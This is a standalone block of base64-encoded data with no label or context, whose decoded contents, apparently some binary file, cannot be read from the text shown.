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
